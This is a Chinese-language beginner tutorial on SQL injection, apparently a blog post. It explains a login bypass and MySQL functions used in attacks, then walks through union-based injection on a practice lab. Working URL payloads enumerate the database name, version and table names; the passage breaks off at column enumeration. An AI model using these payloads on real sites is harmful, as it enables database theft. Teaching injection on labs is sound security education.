sql注入
SQL注入入门
SQL注入引入
2018年QQ用户数据泄露事件暴露了8亿条QQ用户信息,主要涉及QQ用户的手机绑定信息。(qq号算得上是开盒的重灾区了)
2020年11月23日,有用户在黑客论坛放出了一个44.65GB社工库信息包,该库就包含了此前所泄露的大约5.38亿微博用户数据、8亿条QQ用户数据、75万条车主信息、某保险公司10万条数据、70万条企业数据、部分快递信息和某贷视频照片。该数据包传播甚广,拥有这些数据的人非常多。(以前的诈骗都是“猜猜我是谁”,现在都已经精确到"xx你好,你最近买了xx......“,实名上网这一块)
数据泄露的大部分原因都是因为数据库的安全问题,本篇文章将主要介绍SQL注入这一项网络安全技术。
SQL注入简述
SQL注入是一种攻击技术,攻击者利用Web应用程序中构建动态SQL查询的漏洞缺陷,在用户输入字段中插入恶意代码,欺骗数据库执行SQL命令,从而窃取、篡改或破坏各类敏感数据,甚至是在数据库主机上执行危险的系统级命令。由于绝大多数网站和Web应用都需要使用SQL数据库,这使得SQL注入攻击成为了最古老、分布最广的网络攻击类型之一。
例如:当我们访问某个网站时,通常需要填写登录信息。这是一种Web表单,目的是采集特定类型的数据(如账号、密码、验证码等)对照数据库进行检查,如果匹配则授权用户进入,否则用户将被拒绝访问。
但大多数Web表单都无法阻止在表单上输入附加信息,攻击者可以利用该漏洞,在输入参数中构建特殊参数,欺骗数据库执行SQL命令,非法入侵系统。
假设登录页面是通过拼接字符串的方式构造动态SQL语句,然后到数据库中校验用户名和密码是否存在,后台SQL语句是:
select * from users where user='&username&' and password='&password&'
若攻击者使用admin作为用户名,使用1' or 'a'='a作为密码,那么查询就变为:
select * from users where user='admin' and password='1' or 'a'='a'
根据运算规则(先算and 再算or),最终结果为True,攻击者成功绕过登录验证环节,入侵后台数据。
(这应该就是很多网页和应用在输入账号和密码时不能输入一些特殊符号的原因吧)
(在我刚学SQL注入的时候我想去实践一下,结果单引号直接就输入不进去(O_O)。。。现在很多应用和网站都对SQL注入采取了一些防御手段)
数据库基础
数据库是结构化数据的集合,用于高效存储、管理和检索信息。核心特点包括:
- 结构化存储:按特定模型(如关系型、NoSQL)组织数据。
- 高效操作:支持增删改查(CRUD)及复杂查询。
- 安全与共享:提供权限控制、多用户并发访问。
- 持久化:数据长期保存,断电不丢失。
常见类型:
关系型(如MySQL、PostgreSQL):表结构,强一致性。
NoSQL(如MongoDB、Redis):灵活格式,高扩展性。
应用场景:业务系统、大数据分析、实时交易等。
本质是数据的“仓库”+“管理工具”。
如下所示 数据库 为层级结构:
+数据库 ( database )
+ - 表_user ( table_user )
+ - 表_users ( table_users )
+ + - 列_id (column_id)
+ + - 列_username (column_username)
+ + - 列_password (column_password)
+ + + - 数据
+ + + - 数据
(可以参考一下Exel的结构来帮助理解)
SQL注入常用命令与函数
本篇文章主要是讲解SQL注入,不了解命令也没关系,后面会又实例演示
我们这里主要以MySQL的命令和函数来进行讲解
MySQL中是不区分大小写的这点要注意
SELECT
SELECT 列名1, 列名2, ... FROM 表名 WHERE 条件
UNION
SELECT 列名 FROM 表名
UNION
SELECT 列名_1 FROM 表名_1;
注意 使用 UNION 的时候要注意两个表的列数量必须相同。
LIMIT
LIMIT 用于限制查询结果返回的行数,常用于分页或仅获取部分数据。
SELECT * FROM 表名 LIMIT [offset,] row_count;
SUBSTR
SUBSTR() 函数从字符串中提取子字符串(从任意位置开始)。
SUBSTR(string, start, length)
Order by
在SQL注入中我们常用它来判断列数
SELECT column1, column2, ... FROM table_name [WHERE condition] ORDER BY column_name [ASC|DESC];
IF()
IF(condition, value_if_true, value_if_false)
条件为真执行第二个参数,为假执行第三个参数
SLEEP():时间盲注最爱的一集
user():当前数据库用户
database()`:当前数据库名(最常用的函数之一)
version():当前使用的数据库版本
@@datadir:数据库存储数据路径
concat():联合数据,用于联合两条数据结果。如 concat(username,0x3a,password)
group_concat():和 concat() 类似,如 group_concat(DISTINCT+user,0x3a,password),用于把多条数据一次注入出来
concat_ws():用法类似
hex() 和 unhex():用于 hex 编码解码
ASCII():返回字符的 ASCII 码值(常用于布尔盲注与时间盲注)
CHAR():把整数转换为对应的字符
select xxoo into outfile '路径':权限较高时可直接写文件(无回显SQL注入最爱的一集)
load_file():以文本方式读取文件,在 Windows 中,路径设置为 \\
updatexml():到报错注入的时候再详细讲
SQL注入基础
1.schemata
schemata表存储该用户创建的所有数据库的库名

Schema_name:数据库名
Default_character_set-name:数据库默认编码
Default_collation_name:数据库的默认字符集排序规则(collation)
Sql_path:指定目录路径
Default_encryption:加密相关的配置和机制
- Tables
tables表存储该用户创建的所有数据库的库名和表名
Table_schema:数据库名
Table_name:表名

- Columns
columns表存储该用户创建的所有数据库的库名,表名和字段名
Table_schema:数据库名
Table_name:表名
Column_name:字段名
MySQL注释
1.#(单行注释在网页中可以用%23)
2.-- (注意:-- 后必须有一个空格!单行注释在网页中可以用--+)
3./**/(多行注释,注释内容放在/**/中间)
构造闭合
这个单讲理论会比较催眠我们在实例中进行讲解
查询语句
在实例中讲解
实例讲解
因为几种注入方法的理论都比较抽象我们这里直接从实践入手(实践出真知)
联合注入(union注入)
联合注入适用于有明确回显的情况,是最基础的SQL注入
(后面就不一步一步来了累死我了)
第一步判读注入点
我们这里是用靶场做实例已经告诉我们注入点是id了
第二步构造闭合
有的时候是要加'
有的时候是要加"
有的时候要在上面的基础上加上数个)
有的时候什么都不用加
比如第一关的SQL语句拼接如下
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
// connectivity
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
可以看见变量$id是用 ' 包裹的我们就要用 ’ 来构造闭合

可以看见这里报错了
因为我们的 ' 使语句变成了这样
$sql="SELECT * FROM users WHERE id='1‘' LIMIT 0,1";
导致后面的' LIMIT 0,1中的 ’ 挂单了
这里我们注释掉后面'1'的内容

可以看见报错消失了(哇!这太神奇了)
因为执行语句变成了SELECT * FROM users WHERE id='1'-- 'LIMIT 0,1
'LIMIT 0,1都被注释掉了不会影响命令执行(注释你坏事做尽)



第三步判断数据有几列
用order by 判断列数
1-3没问题,4报错,说明数据有三列
第四步查询数据
不理解这一部分的payload可以重新看看上面面的Information_schema中三个重要表
我们把id的值赋值为-1(因为没有-1列方便看回显),再用union select 1,2,3和回显看看哪几列是有回显的

?id=-1'union select 1,2,3--+
可以看见2,3列是有回显的

用database(),和version()查看数据库名和MySQL的版本

?id=-1'union select 1,database(),version()--+
得知了库名为security,MySQL版本为5.7.26
获取表名

?id=-1'union select 1,database(),group_concat(table_name)from information_schema.tables where table_schema='security'--+

用这个payload也行
?id=-1'union select 1,database(),group_concat(table_name)from information_schema.tables where table_schema=database()%23
获取列名
